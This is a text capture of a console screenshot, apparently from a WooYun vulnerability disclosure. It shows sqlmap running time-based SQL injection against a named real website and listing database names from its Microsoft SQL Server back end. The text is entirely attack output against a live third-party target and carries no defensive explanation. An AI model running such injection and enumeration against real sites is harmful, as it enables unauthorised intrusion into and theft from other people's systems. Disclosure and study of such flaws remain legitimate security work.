 C:\WINDOWS\system32\cmd.exe - sqlmap.py --url "http://www.zhongfuti.com/trade/ge...
web server operating system: Windows Vista
web application technology: ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[18:08:16] [INFO] fetching database names
[18:08:16] [INFO] fetching number of databases
[18:08:16] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[18:08:17] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
1
[18:09:17] [INFO] adjusting time delay to 1 second due to good response times
2
[18:09:18] [INFO] retrieved: bak
[18:09:57] [INFO] retrieved: duoduojiang
[18:13:03] [INFO] retrieved: futizaixiancom
[18:16:52] [INFO] retrieved: futuzaixiancn
[18:20:28] [INFO] retrieved: kuaic
[18:21:37] [INFO] retrieved: master
[18:23:11] [INFO] retrieved: model
[18:25:01] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
!
[18:25:03] [INFO] retrieved: msdb
[18:26:07] [INFO] retrieved: newfutizaixiancom
[18:30:51] [INFO] retrieved: newzhon
www.wooyun.org